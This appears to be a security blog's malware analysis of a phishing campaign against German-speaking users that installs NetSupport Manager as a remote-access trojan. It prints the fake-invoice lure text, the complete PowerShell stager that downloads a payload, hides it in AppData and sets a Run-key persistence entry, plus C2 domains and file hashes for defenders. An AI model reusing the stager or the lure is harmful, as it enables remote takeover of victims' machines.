NetSupport Manager is a legitimate remote control software that is developed by a UK-based company. However, as uncovered in this analysis, the software is used in a currently active phishing campaign against German-speaking users.
Malware Distribution
The malware is initially distributed via e-mail as a fake invoice, as shown in the following screenshot:
 Example of fake invoice containing malware
Example of fake invoice containing malware
An English translation of the mail reads:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
Dear Sir or Madam,
I hope you are well. I am writing to you today to remind you of an outstanding invoice.
According to our records, we have not yet received your last invoice dated March 15, 2023.
Please transfer the amount of 808.59 € to our account as soon as possible.
You will find the bank details on the attached invoice.
Please note that the invoice is protected with the password "1".
You need the password to open and view the invoice.
If you have already made the payment, please ignore this message.
We would like to remind you that the payment deadline has already passed.
We would appreciate it if you could pay this invoice as soon as possible to avoid late payment interest.
Thank you for your attention and understanding.
The e-mail is written in ordinary language. However, the over-friendly and lengthy phrases are reminiscent of an AI-generated text.
The AI Text Classifier of OpenAI states that the e-mail has likely been generated by an AI.
 OpenAI Text Classifier
OpenAI Text Classifier
Malware Stager
The actual malware is attached to the e-mail in the form of a password-protected ZIP archive (bestellung_260778.zip).
 Malware distributed in a password-protected ZIP archive
Malware distributed in a password-protected ZIP archive
This password is communicated to a potential victim in the e-mail text. The password protection is likely used by the attackers in order to obfuscate the payload, and to prevent early detection by antivirus software on mail servers.
When unpacked, the ZIP archive contains a small Batch script named Rechnung herunterladen.bat, and a hidden folder called Rechnung (English: invoice) containing a PowerShell script named LM1.ps1.
 Components of the malware stager
Components of the malware stager
If a user executes the Batch script Rechnung herunterladen.bat (“download invoice.bat”), the PowerShell script LM.ps1 will be started. The code of this script can be found in the following section.
Malware Implant and Persistence
The following script is used to download and start the implant:
1
2
3
4
5
6
7
8
9
10
11
12
13
cd $env:AppData;
$link="https://[REDACTED]/baot.zip";
$path=$env:APPDATA+"\tr.zip";
$pzip=$env:APPDATA+"\ONEN0TEupdate";
Start-BitsTransfer -Source $link -Destination $Path;
expand-archive -path .\tr.zip -destinationpath $pzip;
$FOLD=Get-Item $pzip -Force;
$FOLD.attributes='Hidden';
Remove-Item -path $path;
cd $pzip;
start client32.exe;
$fstr=$pzip+"\client32.exe";
New-ItemProperty -Path "HKCU:\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" -Name "ONEN0TEupdate" -Value $fstr -PropertyType "String";
This PowerShell script will download the payload https://[REDACTED]/baot.zip. This payload is then extracted to the hidden folder $env:AppData\ONEN0TEupdate (with the letter “zero”). After that, the implant executable client32.exe is started. As a persistence mechanism, the registry key HKCU:\SOFTWARE\Microsoft\Windows\CurrentVersion\Run is configured to run the implant client32.exe.
Especially noteworthy is that the Cmdlet Start-BitsTransfer is used in order to download the payload. This is a Cmdlet that can be used to transfer files. However, it is more exotic than commonly used methods like Invoke-WebRequest or Certutil.exe for this purpose.
Command and Control Infrastructure
The implant is the “NetSupport Client Application”, which is a signed executable by “NetSupport Ltd”. The configuration file client32.ini contains the URI of the command and control (C2) server (balbalz1.com:5222), as shown in the following figure:
 NetSupport RAT configuration
NetSupport RAT configuration
According to the whois entry, this server is hosted by AEZA GROUP LLC and is located in Krasnodar, Russia.
1
2
3
4
5
6
7
8
9
10
11
12
13
$ dig +short balbalz1.com
79.137.207.54
$ whois 79.137.207.54
[...]
inetnum: 79.137.207.0 - 79.137.207.255
netname: Aeza-Network
[...]
organisation: ORG-AGL38-RIPE
org-name: AEZA GROUP LLC
org-type: OTHER
address: 350001, Krasnodar, st. im. Mayakovskogo, b. 160, office 2.4
[...]
Indicators of Compromise (IOCs)
The following sections list known IOCs for this malware sample. The IOCs have been updated on April 24, 2023 according to newly discovered samples of the same malware.
Files
| Sample | File | SHA256 hash |
|---|---|---|
| 2023-04-24 | $env:AppData\TeamS3rver\client32.ini |
EBF387D80981C731D812BCB8E1A1D48FDB43E81C3BC206FDA05753B6A3DC8D0B |
| 2023-04-24 | negatebal.zip |
F5B28E2A6433DB8956E9060E1E1299A7F37F8E229CF3629D75537F38D45B2208 |
| 2023-04-24 | Rechnungs.zip |
15B36C49E843D5859226FC626C2803E3AEC44E62FAD778DE36BE65AE6BB6F957 |
| 2023-04-24 | Rechn email the .bat |
0B5A3D541A7EA7E65212D35ABF54B7F1C051AAB6AC7BDDCDD00C05E15E137138 |
| 2023-04-24 | new\1.ps1 |
EC679724221F935F1432049210A46A759E9309B61CEB120C8966BF6288D918F0 |
| 2023-04-18 | $env:APPDATA\ONEN0TEupdate\client32.ini |
6C4826EEB2F400D0BA8C4439A069F8BA6C46AEF61A5261258E0F7AA376247567 |
| 2023-04-18 | baot.zip |
26CAD4EC29BC07D7B2C32C94DBBEF397391BABF1C78CC533950B325AAF11BBA8 |
| 2023-04-18 | bestellung_260778.zip |
6BB8DC2D99C2BBFCC6BFFC8BD38A4A1C167857782E8FE00ED08BA1FB83E0211A |
| 2023-04-18 | bestellung_260778\Rechnung\LM.ps1 |
944F56B306F67FEBA5DBF3B828181DA056477B07A1DECB1700607C1D3CF40E20 |
| 2023-04-18 | bestellung_260778\Rechnung herunterladen.bat |
744160A09FC5B16DA7DFEB02878F1EF8C1E87464E98AA604F20EC7FF426EC0B1 |
C2 servers
blahadfurtik[.]com79[.]137[.]203[.]68balbalz1[.]com79[.]137[.]207[.]54
References
- Start-BitsTransfer Cmdlet: https://learn.microsoft.com/en-us/powershell/module/bitstransfer/start-bitstransfer
